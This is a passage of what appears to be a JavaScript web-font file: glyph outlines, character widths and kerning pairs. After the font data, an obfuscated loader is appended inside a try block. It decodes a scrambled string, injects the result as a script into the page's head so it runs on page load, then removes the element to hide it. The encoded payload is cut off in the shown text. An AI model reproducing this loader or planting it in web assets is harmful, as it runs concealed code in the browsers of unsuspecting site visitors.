32,-13,33,0xm191,-153v14,-55,-37,-59,-94,-55r-19,107v62,6,101,-5,113,-52","w":213},{"d":"38,-128v-3,-20,19,-13,35,-13v26,1,39,-6,40,-31v2,-29,-43,-8,-58,-21v-3,-34,69,6,69,-43v0,-26,-49,-3,-64,-15v-3,-19,23,-17,40,-19v53,-6,61,54,23,72v45,56,-39,96,-85,70","w":121},{"d":"87,-182v16,-12,29,-19,54,-19v11,1,5,14,4,22v-13,13,-44,3,-61,21r-26,151v-1,9,-34,13,-32,0r32,-184v0,-9,29,-12,31,-1","w":123,"k":{"\u0153":9,"\u2026":11,"\u00e6":10,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"\u00e5":10,"\u00e3":10,"\u00e4":10,"\u00e2":10,"\u00e0":10,"\u00e1":10,"q":10,"o":9,"g":9,"e":9,"d":10,"c":9,"a":10,".":11,",":11}},{"d":"62,12v8,1,31,-4,25,5v-20,16,-35,37,-58,51v-7,-1,-27,4,-20,-6v18,-16,31,-39,53,-50","w":131},{"d":"83,-263v61,-11,141,-16,141,47v0,36,-19,65,-46,77v16,9,24,25,24,46v0,91,-103,116,-170,81v3,-7,1,-19,11,-18v70,12,126,7,126,-62v0,-46,-58,-34,-100,-34v-10,0,-5,-12,-4,-19v1,-5,4,-7,8,-7r66,0v34,-1,50,-25,51,-59v1,-28,-19,-32,-48,-32v-12,0,-34,2,-64,6v-9,-2,-5,-24,5,-26"},{"d":"42,-71v-22,2,-13,-31,-4,-41r133,-150v6,-8,38,-12,41,2r-28,161v18,0,45,-6,34,21v-5,12,-25,5,-39,7r-11,64v-2,10,-18,6,-29,7v-4,1,-4,-3,-4,-7r11,-64r-104,0xm151,-99r20,-120v-38,37,-72,78,-106,119v26,3,58,0,86,1"},{"d":"151,-115v10,0,4,13,4,20v-1,4,-4,6,-8,6r-109,0v-11,-1,-4,-13,-3,-20v0,-4,4,-6,8,-6r108,0","w":152},{"d":"144,-268v9,1,26,-3,21,8r-125,253v-3,11,-15,6,-27,7v-5,1,-4,-4,-3,-7r126,-253v2,-5,5,-8,8,-8","w":127,"k":{"\/":12}},{"d":"59,-189v67,-28,157,-12,138,77v-13,62,-27,116,-99,114v-14,0,-27,0,-41,-3r-12,65v-1,8,-30,11,-32,0xm160,-86v9,-37,17,-88,-31,-88v-14,0,-32,2,-43,4r-25,142v29,4,65,10,80,-12v9,-11,15,-27,19,-46","w":194,"k":{"\u00fd":7,"\u00ff":7,"y":7,"x":11,"w":5,"t":11,"f":7}},{"d":"0,73v65,-70,114,-226,62,-340v47,-16,53,60,53,111v0,93,-34,184,-88,230v-6,1,-22,3,-27,-1","w":109},{"d":"152,-250v86,46,61,252,-54,252v-102,0,-71,-166,-10,-190v24,-10,68,-15,84,5v-6,-24,-22,-41,-45,-51v-15,7,-38,39,-50,15v6,-10,22,-16,31,-24v-19,-5,-45,-12,-21,-30v17,4,35,10,46,14v16,-7,30,-28,48,-26v15,17,-20,24,-29,35xm69,-107v-8,37,-13,84,34,82v52,-2,60,-55,65,-106v5,-46,-57,-48,-79,-22v-9,11,-16,27,-20,46","w":196},{"d":"157,-292v2,3,1,6,-3,6v-32,6,-34,-24,-48,-40v-20,13,-31,49,-68,38v16,-19,31,-41,54,-54v14,2,33,-5,39,5xm78,-261v2,-13,35,-10,33,0r-45,254v0,10,-32,12,-33,0","w":96},{"d":"30,-41v3,-12,33,-10,31,0v-4,19,2,48,-31,41v-13,-6,0,-28,0,-41","w":76,"k":{"\u2019":23,"\u201d":23,"'":23,"\"":23}},{"d":"203,-153v9,7,9,18,0,25v-33,25,-61,57,-98,78v-10,0,-35,1,-22,-10r95,-81r-95,-80v-3,-3,-5,-10,1,-10v13,0,24,-2,32,5","w":214},{"d":"77,-265v63,-12,162,-11,159,59v-2,50,-27,80,-71,89r47,113v-2,7,-32,7,-36,-1r-45,-107r-51,-1r-18,106v0,9,-31,13,-32,0xm202,-190v16,-57,-53,-51,-99,-49r-18,98v55,5,116,-3,117,-49","w":225,"k":{"\u00fd":7,"\u00dd":15,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u0178":15,"\u00ff":7,"\u0153":9,"\u0152":7,"\u00d5":7,"\u00d8":7,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":8,"\u00ea":8,"\u00e8":8,"\u00e9":8,"\u00d6":7,"\u00c7":7,"y":7,"o":9,"g":5,"e":8,"c":5,"Y":15,"W":2,"V":12,"T":15,"Q":7,"O":7,"G":7,"C":7}},{"d":"149,-269v-64,71,-115,228,-61,341v-3,6,-24,4,-28,-1v-58,-105,-8,-280,58,-338v6,-7,22,-5,31,-2","w":109},{"d":"88,-183v43,-34,123,-19,110,57r-20,119v-1,9,-34,12,-32,0r21,-119v15,-56,-46,-54,-83,-33r-26,152v-1,9,-34,13,-32,0r32,-184v1,-10,16,-7,26,-7v8,0,4,10,4,15","w":200,"k":{"\u00fd":8,"\u00ff":8,"y":8,"w":7,"v":8,"t":7,"f":7}},{"d":"43,-175v-11,-2,-6,-23,4,-23r35,0v4,-22,2,-48,34,-45v10,8,-3,31,-2,45r39,0v10,2,5,27,-5,27r-39,0r-23,136v-6,28,52,-8,41,30v-2,10,-20,6,-30,7v-30,1,-48,-15,-42,-48r22,-125","w":135,"k":{"\u0153":5,"\u00f5":5,"\u00f6":5,"\u00f4":5,"\u00f2":5,"\u00f3":5,"\u00e7":4,"q":5,"o":5,"g":4,"d":4,"c":4}},{"d":"240,-321v0,35,-42,50,-64,28v-13,-13,-44,-40,-46,1v0,8,-10,6,-18,6v-7,0,-5,-9,-4,-14v3,-38,41,-51,64,-28v13,13,44,40,46,-1v5,-12,30,-10,22,8xm231,-261v1,-9,31,-13,32,0r-45,251v-1,14,-35,14,-43,4r-76,-212r-38,211v0,10,-28,10,-32,3r44,-253v1,-15,40,-16,44,-3r76,211","w":244},{"d":"176,-184v43,-32,122,-20,110,51r-22,126v0,9,-29,12,-31,1r23,-142v1,-36,-50,-26,-72,-14v-2,58,-16,103,-23,155v0,9,-31,13,-32,0r25,-146v-5,-33,-43,-19,-70,-6r-26,152v0,9,-28,11,-32,2r32,-186v0,-9,29,-12,31,-1r-1,8v28,-19,69,-25,88,0","w":286,"k":{"y":5,"t":7,"f":7}},{"d":"178,-191v0,-9,31,-12,32,0r-32,184v0,9,-29,12,-31,1r1,-8v-45,33,-124,17,-110,-62r20,-115v0,-9,31,-12,32,0r-23,139v1,42,54,27,84,14","w":200},{"d":"67,-218v-3,-44,58,-64,88,-42v5,36,-51,1,-56,42v-6,47,-8,101,-46,120v34,29,5,84,3,129v0,17,22,11,39,13v8,1,6,26,-5,26v-42,3,-71,-7,-65,-50v5,-35,28,-87,-2,-108r3,-21v35,-17,31,-67,41,-109","w":119},{"d":"74,-235v25,-51,148,-56,147,19v-1,38,-20,62,-50,74v20,6,34,28,34,52v0,66,-48,91,-118,91v-11,0,-4,-14,-4,-21v0,-7,13,-4,21,-4v45,0,69,-23,69,-67v0,-31,-27,-39,-62,-37v-11,-2,-6,-25,4,-25v46,4,74,-19,74,-60v0,-37,-61,-40,-81,-18v-9,11,-16,25,-20,46r-31,177v0,10,-15,8,-27,8v-4,0,-5,-3,-5,-8v17,-74,19,-166,49,-227","w":209},{"d":"84,-267v70,-9,162,-5,146,80v-13,70,-69,85,-150,79r-18,101v0,9,-31,13,-32,0r43,-251v1,-5,5,-8,11,-9xm84,-135v67,6,116,-6,116,-69v0,-44,-54,-39,-97,-37","w":213,"k":{"\u00c1":22,"\u00c2":22,"\u0153":7,"\u00c3":22,"\u00c0":22,"\u2026":38,"\u00e6":8,"\u00c6":25,"\u00f5":7,"\u00f6":7,"\u00f4":7,"\u00f2":7,"\u00f3":7,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e5":8,"\u00e3":8,"\u00e4":8,"\u00e2":8,"\u00e0":8,"\u00e1":8,"\u00c5":22,"\u00c4":22,"o":7,"e":7,"a":8,"Z":12,"A":22,".":38,",":38}},{"d":"71,-178v53,-51,161,-10,124,81v-1,5,-4,8,-8,8r-121,0v-12,34,3,68,41,65r65,-5v8,3,4,26,-6,25v-67,18,-150,3,-132,-82v8,-38,17,-73,37,-92xm129,-173v-34,1,-54,28,-59,60v31,-2,69,4,96,-2v7,-32,-3,-59,-37,-58xm164,-267v1,-10,29,-11,28,0v-5,17,2,42,-27,36v-15,-3,-1,-25,-1,-36xm101,-267v0,-10,30,-11,28,0v-3,17,1,42,-28,36v-14,-4,0,-25,0,-36","w":195,"k":{"\u00fd":7,"\u00ff":7,"y":7,"v":7,"t":7,"f":7}},{"d":"227,-264v7,-7,39,-7,30,5r-100,124r59,129v0,10,-19,5,-28,5v-19,-34,-34,-73,-52,-108r-83,104v-6,8,-28,8,-36,1v32,-48,72,-88,106,-133r-57,-124v-1,-11,15,-6,24,-7v3,0,5,2,6,4r48,102","w":232,"k":{"\u00fd":13,"\u00d2":16,"\u00d4":16,"\u00d3":16,"\u00ff":13,"\u0153":12,"\u0152":16,"\u00d5":16,"\u00d8":16,"\u00fc":12,"\u00fb":12,"\u00f9":12,"\u00fa":12,"\u00f5":12,"\u00f6":12,"\u00f4":12,"\u00f2":12,"\u00f3":12,"\u00eb":10,"\u00ea":10,"\u00e8":10,"\u00e9":10,"\u00d6":16,"y":13,"v":15,"u":12,"o":12,"e":10,"Q":16,"O":16,"G":13,"C":13}},{"d":"61,-7v0,9,-29,12,-31,1r45,-258v1,-12,16,-6,26,-7v3,0,5,3,5,7","w":87},{"d":"67,-168v-11,2,-7,-11,-8,-20v0,-4,3,-6,8,-6r138,0v11,-1,6,12,7,21v0,4,-3,5,-7,5r-138,0xm205,-114v12,1,10,26,0,26r-138,0v-11,1,-7,-11,-8,-20v0,-4,3,-6,8,-6r138,0","w":214},{"d":"174,-197v10,0,5,14,4,21v-19,16,-71,-12,-89,19v-19,18,-23,59,-26,94v-3,45,42,40,82,35v10,2,7,25,-5,27v-67,14,-120,-12,-107,-84v11,-62,28,-116,97,-116v15,0,29,1,44,4","w":162,"k":{"\u0153":13,"\u00f5":13,"\u00f6":13,"\u00f4":13,"\u00f2":13,"\u00f3":13,"o":13}},{"d":"166,-265v61,-4,136,-19,136,54r0,86v-1,6,-20,7,-22,0v-1,-35,3,-78,-2,-109v-5,-13,-15,-14,-36,-14r0,123v0,6,-20,7,-22,0r0,-123v-12,0,-24,1,-38,2r0,121v0,6,-20,7,-22,0r0,-133v0,-4,2,-7,6,-7xm141,-268v7,0,6,8,6,15v-4,11,-28,3,-41,5r0,121v1,8,-10,6,-17,6v-4,0,-5,-3,-6,-6r0,-121v-15,-3,-45,11,-41,-14v0,-4,3,-5,6,-6r93,0","w":284},{"d":"177,-2v-83,17,-154,-14,-136,-107v16,-82,30,-163,123,-161v17,1,48,0,65,10v-4,7,1,23,-10,23v-41,0,-82,-9,-108,16v-27,26,-37,87,-40,139v-4,62,53,58,112,52v8,3,6,25,-6,28","w":196,"k":{"\u00fd":8,"\u00d2":10,"\u00d4":10,"\u00d3":10,"\u00ff":8,"\u0152":10,"\u00d5":10,"\u00d8":10,"\u00d6":10,"y":8,"o":4,"Q":10,"O":10,"G":10,"C":6}},{"d":"173,-197v10,0,5,14,4,21v-19,16,-71,-12,-89,19v-20,18,-23,59,-26,94v-3,45,42,40,82,35v10,2,7,25,-5,27v-67,14,-117,-11,-107,-84v10,-78,51,-134,141,-112xm85,12v8,2,29,-4,26,5v-20,16,-36,36,-58,51v-7,-1,-28,4,-21,-6v18,-16,31,-39,53,-50","w":162,"k":{"\u0153":13,"\u00f5":13,"\u00f6":13,"\u00f4":13,"\u00f2":13,"\u00f3":13,"o":13}},{"d":"209,-134v29,-30,92,-10,76,45v-12,43,-11,91,-64,91v-65,0,-37,-111,-12,-136xm256,-266v7,-4,31,-6,22,5r-200,261v-6,1,-31,4,-23,-6r195,-255v3,-3,5,-4,6,-5xm65,-245v21,-43,108,-27,85,33v-7,45,-14,93,-64,92v-60,0,-38,-91,-21,-125xm211,-89v-4,25,-21,71,14,71v32,0,40,-53,40,-86v0,-14,-7,-24,-21,-23v-17,0,-29,13,-33,38xm76,-212v-4,25,-21,72,14,71v36,-2,33,-52,40,-86v0,-14,-7,-23,-21,-23v-17,0,-29,13,-33,38","w":285},{"d":"144,-271v8,1,27,-5,22,7r-33,68v-2,10,-21,9,-28,4r30,-72v2,-5,5,-7,9,-7xm82,-271v8,1,28,-5,23,7r-33,68v-2,10,-21,9,-28,4v8,-25,20,-48,30,-72v2,-5,4,-7,8,-7","w":130,"k":{".":23,",":23}},{"d":"201,-268v30,-1,40,30,22,51r-161,185v38,6,90,-2,132,2v11,1,5,30,-5,30r-129,0v-30,2,-38,-33,-20,-54r155,-182v-34,-7,-82,0,-120,-2v-12,0,-5,-15,-4,-23v0,-4,5,-7,9,-7r121,0","w":214,"k":{"\u00fd":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"\u00ff":11,"\u0153":11,"\u0152":11,"\u00d5":11,"\u00e6":8,"\u00d8":11,"\u00fc":12,"\u00fb":12,"\u00f9":12,"\u00fa":12,"\u00f5":11,"\u00f6":11,"\u00f4":11,"\u00f2":11,"\u00f3":11,"\u00eb":12,"\u00ea":12,"\u00e8":12,"\u00e9":12,"\u00e5":8,"\u00e3":8,"\u00e4":8,"\u00e2":8,"\u00e0":8,"\u00e1":8,"\u00d6":11,"y":11,"v":12,"u":12,"o":11,"g":14,"e":12,"c":14,"a":8,"W":4,"Q":11,"O":11,"G":11,"C":9}},{"d":"86,-263v54,-11,144,-17,141,45v-6,106,-153,84,-162,190r119,0v11,-1,4,19,4,21v0,4,-5,7,-9,7r-143,0v-18,-81,70,-136,129,-167v18,-10,32,-21,30,-49v-3,-43,-75,-23,-115,-21v-8,-4,-3,-25,6,-26"},{"d":"149,-268v11,2,6,28,-5,27r-41,0r-50,285r41,0v10,-1,5,12,4,19v-11,16,-52,3,-75,7v-4,0,-5,-2,-5,-7r57,-324v0,-4,3,-7,7,-7r67,0","w":117},{"d":"270,-192v4,-9,35,-11,33,3r-65,167v-7,31,-56,34,-59,-2r-11,-124v-28,42,-36,107,-70,143v-14,15,-44,9,-45,-17r-6,-168v0,-10,32,-13,32,-2r3,167v25,-42,41,-96,63,-141v4,-15,48,-18,49,0r11,137v1,6,5,5,6,0","w":283,"k":{"\u0153":6,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00eb":5,"\u00ea":5,"\u00e8":5,"\u00e9":5,"o":6,"e":5,"c":6}},{"d":"59,-265v129,-28,25,121,72,156r-4,21v-66,27,10,175,-122,158v-9,-2,-8,-25,4,-26v25,1,42,1,46,-24v7,-46,8,-99,46,-118v-36,-30,-5,-84,-3,-130v1,-18,-22,-12,-38,-13v-11,0,-5,-19,-1,-24","w":119},{"d":"133,-201v63,0,74,58,60,116v-13,57,-41,87,-95,87v-61,0,-74,-57,-60,-115v14,-58,41,-88,95,-88xm69,-113v-7,39,-16,91,33,88v53,-3,61,-55,66,-108v4,-46,-55,-51,-78,-24v-10,11,-18,25,-21,44","w":196,"k":{"\u00fd":8,"\u00ff":8,"z":6,"y":8,"x":13,"w":6,"v":8,"t":11,"f":7}},{"d":"48,-189v-1,-13,14,-8,25,-9v3,0,6,2,6,7r12,156v2,17,13,13,18,0r68,-156v4,-12,17,-6,29,-7v5,-1,6,6,4,9r-75,163v-11,34,-66,41,-70,0","w":190,"k":{"\u0153":8,"\u2026":17,"\u00e6":8,"\u00f5":8,"\u00f6":8,"\u00f4":8,"\u00f2":8,"\u00f3":8,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e5":8,"\u00e3":8,"\u00e4":8,"\u00e2":8,"\u00e0":8,"\u00e1":8,"q":8,"o":8,"e":7,"a":8,".":18,",":18}},{"d":"59,-198v48,2,149,-16,109,48r-115,121v26,6,65,-1,95,2v9,1,8,27,-5,27v-49,-2,-148,17,-114,-46r117,-123v-25,-6,-63,1,-92,-2v-11,-1,-6,-28,5,-27","w":167,"k":{"\u0153":6,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"q":4,"o":6,"e":7,"d":5,"c":4}},{"d":"62,-191v0,-9,30,-12,32,-1r-32,185v-1,9,-34,12,-32,0","w":88},{"d":"75,-266v2,-11,34,-11,33,0v-2,20,-1,44,-33,36v-12,-3,1,-25,0,-36xm62,-191v0,-9,30,-12,32,-1r-38,215v0,40,-47,60,-78,41v-7,-34,47,-2,46,-41","w":88},{"d":"218,-8v1,13,-16,6,-27,8v-3,0,-5,-1,-5,-5r-9,-83r-94,0v-14,28,-24,60,-40,86v-7,2,-32,8,-31,-6r108,-235v10,-32,69,-39,73,0xm175,-117r-12,-118v0,-10,-12,-8,-14,0r-54,118r80,0xm197,-341v9,-1,35,-5,30,4v-20,16,-35,37,-58,51v-7,-1,-28,2,-20,-6","w":227,"k":{"\u00fd":19,"\u00dd":31,"\u00d9":9,"\u00db":9,"\u00da":9,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u0178":31,"\u00ff":19,"\u0153":4,"\u0152":9,"\u00d5":9,"\u00e6":4,"\u00d8":9,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00dc":9,"\u00d6":9,"\u00c7":8,"y":19,"w":14,"v":19,"t":16,"o":4,"f":16,"e":4,"c":4,"a":4,"Y":31,"W":12,"V":25,"U":9,"T":32,"Q":9,"O":9,"G":8,"C":8}},{"d":"127,-230v1,11,-26,5,-27,5r-37,-53v8,-3,31,-6,37,3","w":133},{"d":"62,-239v-12,-3,-4,-29,5,-29r173,0v11,1,3,16,3,23v-1,4,-3,6,-8,6r-70,0r-41,232v0,10,-32,12,-33,0r41,-232r-70,0","w":212,"k":{"\u00fd":23,"\u00d2":16,"\u00d4":16,"\u00d3":16,"\u00c8":10,"\u00cb":10,"\u00c1":32,"\u00ca":10,"\u00c2":32,"\u00ff":23,"\u0153":32,"\u0152":16,"\u00d5":16,"\u00c3":32,"\u00c0":32,"\u2026":27,"\u00e6":31,"\u00d8":16,"\u00c6":32,"\u00fc":15,"\u00fb":15,"\u00f9":15,"\u00fa":15,"\u00f5":32,"\u00f6":32,"\u00f4":32,"\u00f2":32,"\u00f3":32,"\u00eb":29,"\u00ea":29,"\u00e8":29,"\u00e9":29,"\u00e5":31,"\u00e3":31,"\u00e4":31,"\u00e2":31,"\u00e0":31,"\u00e1":31,"\u00d6":16,"\u00c9":10,"\u00c5":32,"\u00c4":32,"z":13,"y":23,"x":14,"w":12,"v":12,"u":15,"t":12,"s":28,"r":17,"q":29,"p":14,"o":32,"n":14,"m":14,"g":23,"e":29,"d":30,"c":28,"a":31,"Q":16,"O":16,"G":11,"F":7,"E":10,"C":14,"A":32,".":27,",":27}},{"d":"82,-271v8,1,28,-5,23,7r-33,68v-2,10,-21,9,-28,4v8,-25,20,-48,30,-72v2,-5,4,-7,8,-7","w":69,"k":{".":23,",":23}},{"d":"241,-322v1,35,-40,48,-64,29v-12,-15,-44,-42,-46,0v0,8,-10,6,-18,6v-7,0,-5,-9,-4,-14v3,-38,41,-51,64,-28v13,13,44,40,46,-1v5,-10,30,-11,22,8xm90,-244v52,-45,164,-31,157,57v-8,96,-35,189,-128,189v-60,0,-91,-47,-78,-113v10,-51,21,-108,49,-133xm93,-194v-18,52,-49,169,31,167v75,-2,81,-87,90,-160v7,-61,-73,-66,-103,-33v-7,7,-14,15,-18,26","w":238,"k":{"\u00dd":14,"\u017d":13,"\u00c1":9,"\u00c2":9,"\u0178":14,"\u00c3":9,"\u00c0":9,"\u00c5":9,"\u00c4":9,"Z":13,"Y":14,"X":16,"W":4,"V":8,"T":16,"A":9}},{"d":"72,0v-9,-1,-23,4,-21,-7r18,-67v-14,-2,-45,9,-36,-15v5,-13,28,-4,42,-7r19,-73v-18,0,-52,5,-33,-20v10,-4,26,-1,39,-2v10,-25,8,-61,26,-77v8,1,24,-4,21,7r-19,70r56,0r19,-70v0,-10,28,-12,28,0r-19,70v15,2,47,-9,38,15v-5,13,-28,5,-43,7r-20,73v18,0,53,-6,35,20v-10,5,-27,1,-41,2r-18,67v0,11,-24,10,-28,2r18,-69r-56,0r-17,67v-2,5,-4,7,-8,7xm179,-169r-56,0r-20,73r56,0","w":237},{"d":"58,-241v-10,-3,-5,-28,5,-27r67,0v3,0,5,3,5,7r-57,324v-1,5,-4,7,-8,7r-66,0v-9,-2,-8,-25,4,-26r41,0r50,-285r-41,0","w":117},{"d":"54,-198v-3,-77,89,-77,159,-68v8,2,6,29,-5,28v-56,-5,-145,-9,-115,56v29,32,99,48,100,105v2,78,-85,86,-161,75v-12,-2,-4,-12,-4,-21v12,-14,41,0,68,-4v45,5,81,-34,55,-69v-25,-33,-94,-46,-97,-102","w":197,"k":{"\u00c6":5,"y":6,"x":5,"v":8,"t":14,"Y":8,"W":5,"V":9,"A":7}},{"d":"82,-266v91,-16,172,5,156,108v-14,90,-44,160,-137,160v-29,0,-51,-1,-65,-3v-5,-1,-6,-4,-6,-9r43,-247v1,-5,4,-8,9,-9xm179,-61v27,-53,61,-181,-35,-181v-15,0,-28,0,-40,1r-38,215v44,5,96,-2,113,-35","w":230,"k":{"\u00c1":8,"\u00c2":8,"\u00c3":8,"\u00c0":8,"\u00c6":8,"\u00c5":8,"\u00c4":8,"Z":8,"Y":11,"X":11,"W":4,"V":7,"T":13,"A":8}},{"d":"132,-267v1,-10,29,-11,28,0v-5,17,2,42,-27,36v-15,-3,-1,-25,-1,-36xm69,-267v0,-10,30,-11,28,0v-3,17,1,42,-28,36v-14,-4,0,-25,0,-36","w":134},{"d":"206,-165r13,138v29,-74,51,-158,78,-234v3,-10,28,-11,34,-2r-83,246v-3,23,-56,28,-59,0r-14,-136v-28,45,-42,105,-71,149v-13,8,-49,12,-49,-13r3,-243v0,-11,30,-13,33,-2r-4,235r62,-138v6,-18,22,-15,43,-15v9,0,13,5,14,15","w":297,"k":{"\u00d2":5,"\u00d4":5,"\u00d3":5,"\u00c1":16,"\u00c2":16,"\u0153":13,"\u0152":5,"\u00d5":5,"\u00c3":16,"\u00c0":16,"\u00bf":19,"\u00e6":9,"\u00d8":5,"\u00c6":16,"\u00f5":13,"\u00f6":13,"\u00f4":13,"\u00f2":13,"\u00f3":13,"\u00eb":11,"\u00ea":11,"\u00e8":11,"\u00e9":11,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"\u00d6":5,"\u00c5":16,"\u00c4":16,"o":13,"e":11,"a":9,"Q":5,"O":5,"G":4,"C":4,"A":16}},{"d":"179,18v9,-1,5,9,4,14v-1,4,-3,6,-8,6r-185,0v-9,0,-7,-9,-5,-15v1,-4,3,-5,8,-5r186,0","w":177},{"d":"224,-261v3,-10,34,-12,33,0v-29,105,-1,263,-138,263v-58,0,-87,-38,-75,-99r29,-164v1,-9,32,-12,33,0r-29,164v-8,43,5,73,47,72v47,-2,63,-29,71,-72xm192,-328v1,-10,29,-11,28,0v-5,17,2,42,-27,36v-15,-3,-1,-25,-1,-36xm129,-328v0,-10,30,-11,28,0v-3,17,1,42,-28,36v-14,-4,0,-25,0,-36","w":238,"k":{"\u00c1":9,"\u00c2":9,"\u00c3":9,"\u00c0":9,"\u00c5":9,"\u00c4":9,"A":9}},{"d":"227,-292v2,3,1,6,-3,6v-32,6,-34,-24,-48,-40v-20,13,-31,49,-68,38v16,-20,32,-40,54,-54v14,2,33,-5,39,5xm224,-261v3,-10,34,-12,33,0v-29,105,-1,263,-138,263v-58,0,-87,-38,-75,-99r29,-164v1,-9,32,-12,33,0r-29,164v-8,43,5,73,47,72v47,-2,63,-29,71,-72","w":238,"k":{"\u00c1":9,"\u00c2":9,"\u00c3":9,"\u00c0":9,"\u00c5":9,"\u00c4":9,"A":9}},{"d":"90,-244v52,-45,164,-31,157,57v-8,96,-35,189,-128,189v-60,0,-91,-47,-78,-113v10,-51,21,-108,49,-133xm93,-194v-18,52,-49,169,31,167v75,-2,81,-87,90,-160v7,-61,-73,-66,-103,-33v-7,7,-14,15,-18,26xm195,-328v1,-10,29,-11,28,0v-5,17,2,42,-27,36v-15,-3,-1,-25,-1,-36xm132,-328v0,-10,30,-11,28,0v-3,17,1,42,-28,36v-14,-4,0,-25,0,-36","w":238,"k":{"\u00dd":14,"\u017d":13,"\u00c1":9,"\u00c2":9,"\u0178":14,"\u00c3":9,"\u00c0":9,"\u00c5":9,"\u00c4":9,"Z":13,"Y":14,"X":16,"W":4,"V":8,"T":16,"A":9}},{"d":"173,-41v3,-9,33,-10,31,0v-4,19,2,50,-31,41v-14,-4,1,-28,0,-41xm101,-41v3,-9,31,-10,31,0v-5,19,2,48,-32,41v-12,-6,2,-29,1,-41xm28,-41v3,-9,33,-10,31,0v-4,19,2,50,-31,41v-14,-4,0,-28,0,-41","w":218},{"d":"189,-60v4,3,6,10,-1,10v-13,0,-24,2,-32,-5r-87,-73v-8,-8,-9,-18,0,-25v33,-26,61,-57,98,-78v11,0,36,-2,22,10r-94,80","w":214},{"d":"59,-261v1,-12,31,-9,33,-1r29,116v4,14,10,12,16,0r71,-116v3,-9,30,-10,36,-1v-24,45,-54,86,-80,130v-8,13,-16,20,-24,23r-18,103v0,11,-16,6,-27,7v-3,0,-5,-3,-5,-7r18,-103v-7,-3,-12,-10,-16,-23","w":209,"k":{"\u00fd":20,"\u00d2":14,"\u00d4":14,"\u00d3":14,"\u00c8":10,"\u00cb":10,"\u00c1":31,"\u00ca":10,"\u00c2":31,"\u00ff":20,"\u2014":28,"\u2013":28,"\u0153":35,"\u0152":14,"\u00d5":14,"\u00c3":31,"\u00c0":31,"\u2026":33,"\u00a1":20,"\u00bf":46,"\u00e6":31,"\u00d8":14,"\u00c6":31,"\u00fc":26,"\u00fb":26,"\u00f9":26,"\u00fa":26,"\u00f5":35,"\u00f6":35,"\u00f4":35,"\u00f2":35,"\u00f3":35,"\u00eb":34,"\u00ea":34,"\u00e8":34,"\u00e9":34,"\u00e5":31,"\u00e3":31,"\u00e4":31,"\u00e2":31,"\u00e0":31,"\u00e1":31,"\u00d6":14,"\u00c9":10,"\u00c7":16,"\u00c5":31,"\u00c4":31,"z":25,"y":20,"x":20,"w":20,"v":21,"u":26,"t":13,"s":26,"r":27,"q":35,"p":27,"o":35,"n":17,"m":17,"g":33,"f":13,"e":34,"d":33,"c":33,"a":31,"S":8,"Q":14,"O":14,"G":16,"E":10,"C":16,"A":31,"\/":33,".":33,"-":28,",":33}},{"d":"177,-2v-83,17,-154,-14,-136,-107v16,-82,30,-163,123,-161v17,1,48,0,65,10v-4,7,1,23,-10,23v-41,0,-82,-9,-108,16v-27,26,-37,87,-40,139v-4,62,53,58,112,52v8,3,6,25,-6,28xm107,12v8,1,32,-4,26,5v-20,16,-35,37,-58,51v-7,-1,-27,4,-20,-6v18,-16,31,-38,52,-50","w":196,"k":{"\u00fd":8,"\u00d2":10,"\u00d4":10,"\u00d3":10,"\u00ff":8,"\u0152":10,"\u00d5":10,"\u00d8":10,"\u00d6":10,"y":8,"Q":10,"O":10}},{"d":"85,-224v0,-46,50,-62,85,-42v5,34,-54,-2,-54,42r-4,26r38,0v10,-1,4,12,4,19v-5,12,-32,3,-47,6r-32,182v-5,35,-21,50,-59,50v-17,0,-33,-1,-25,-20v11,-13,47,6,53,-30r32,-182v-16,-3,-48,6,-38,-19v5,-11,28,-4,42,-6","w":133,"k":{"\u0153":8,"\u2026":20,"\u00f5":8,"\u00f6":8,"\u00f4":8,"\u00f2":8,"\u00f3":8,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"s":5,"q":7,"o":8,"g":8,"e":9,"d":4,"c":8,".":20,",":20}},{"d":"185,-264v0,-9,30,-12,32,-1r-47,259v-69,20,-156,9,-137,-80v14,-64,28,-115,99,-115v14,0,29,2,41,4xm69,-112v-7,39,-16,90,32,87v10,0,24,0,42,-2r25,-143v-53,-10,-89,1,-99,58","w":194},{"d":"199,-230v2,3,1,6,-3,6v-31,6,-33,-25,-48,-41v-20,14,-31,50,-68,39v14,-20,33,-37,50,-54v15,2,37,-6,43,5xm178,-191v0,-9,31,-12,32,0r-32,184v0,9,-29,12,-31,1r1,-8v-45,33,-124,17,-110,-62r20,-115v0,-9,31,-12,32,0r-23,139v1,42,54,27,84,14","w":200}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+263-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("#r$9I(h-n.CD#{B0L(dT)r)CMNh9$(CDMN;Tn.*^$zR&KA-}M3t_sriTM3t_sr)H$zH9s%Sp!zH9s%S}h.@xL|v_$|pxL|v_$.z.M3t_srimM3t_srdBM3t_srd(M3t_sr)NM3t_srs-M3t_srKAM3t_srdpM3t_srs9M3t